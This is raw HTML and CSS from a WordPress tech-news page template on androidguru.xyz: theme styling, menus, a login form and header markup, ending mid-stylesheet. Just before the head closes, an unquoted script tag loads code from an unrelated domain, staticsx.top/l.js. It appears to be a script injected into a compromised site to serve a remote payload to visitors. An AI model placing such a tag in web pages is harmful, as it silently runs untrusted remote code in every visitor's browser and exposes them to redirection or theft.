    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0d42a2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0d42a2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0d42a2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0d42a2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://androidguru.xyz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://androidguru.xyz/tdb_templates/single-cloud-template-tech-news-pro/",
                    "name": "Single Cloud Template - Tech News Pro"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://androidguru.xyz/wp-content/uploads/2021/01/cropped-androidguru-32x32.png" sizes="32x32" />
<link rel="icon" href="https://androidguru.xyz/wp-content/uploads/2021/01/cropped-androidguru-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://androidguru.xyz/wp-content/uploads/2021/01/cropped-androidguru-180x180.png" />
<meta name="msapplication-TileImage" content="https://androidguru.xyz/wp-content/uploads/2021/01/cropped-androidguru-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #0d42a2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0d42a2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0d42a2;
                }
                .tdm-btn-style1 {
					background-color: #0d42a2;
				}
				.tdm-btn-style2:before {
				    border-color: #0d42a2;
				}
				.tdm-btn-style2 {
				    color: #0d42a2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0d42a2;
                    -moz-box-shadow: 0 2px 16px #0d42a2;
                    box-shadow: 0 2px 16px #0d42a2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0d42a2;
                    -moz-box-shadow: 0 4px 26px #0d42a2;
                    box-shadow: 0 4px 26px #0d42a2;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="tdb_templates-template-default single single-tdb_templates postid-167 td-standard-pack single-cloud-template-tech-news-pro global-block-template-1 tdb_template_167  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-284"><a href="#">Home</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://androidguru.xyz/category/tech-news/">Tech News</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://androidguru.xyz/category/tech-tips/">Tech Tips</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://androidguru.xyz/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_9d9" class="tdc-zone"><div class="tdc_zone tdi_2_744  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2_744{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_744{
margin-bottom:50px !important;
}
}

</style><div id="tdi_3_d49" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4_c14  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_c14{
                    min-height: 0;
                }.tdi_4_c14 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_c14{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style>
<div class="tdi_3_d49_rand_style td-element-style" ></div><div class="vc_column tdi_6_c81  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_6_c81{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_c81{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_c81{
width:65% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_44c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_44c" >
<style>
/* custom css */
.tdi_7_44c .tdb-logo-a,
                .tdi_7_44c h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_44c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_44c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_44c .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_44c .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_7_44c .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_7_44c .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_7_44c .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_44c .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -4px;
                
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_7_44c .tdb-logo-text-title{
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://androidguru.xyz/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tech</span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_474  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9_474{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_474{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_474{
width:35% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_10_669 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_669" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_669{
margin-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_669{
                    float: right;
                    clear: none;
                }.tdi_10_669 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10_669 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_10_669 .tdb-header-search-button-mob i{
                    font-size: 19px;
                
                    width: 34.2px;
					height: 34.2px;
					line-height:  34.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11_497" class="tdc-row"><div class="vc_row tdi_12_e76  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_12_e76{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_12_e76 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_12_e76 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_e76{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}
}

</style>
<div class="tdi_11_497_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_11_497_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_14_7c8  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14_7c8{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_15_f79 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_f79"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_15_f79{
                    display: inline-block;
                }.tdi_15_f79 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_15_f79 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_15_f79 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_15_f79 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_15_f79 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_15_f79 .tdb-horiz-menu > li:hover > a{
                    color: #0d42a2;
                }.tdi_15_f79 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_15_f79 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_15_f79 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_15_f79 .tdb-horiz-menu ul li:hover > a{
                    color: #0d42a2;
                }.tdi_15_f79 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0,0,0,0.12);
                }

/* phone */
@media (max-width: 767px){
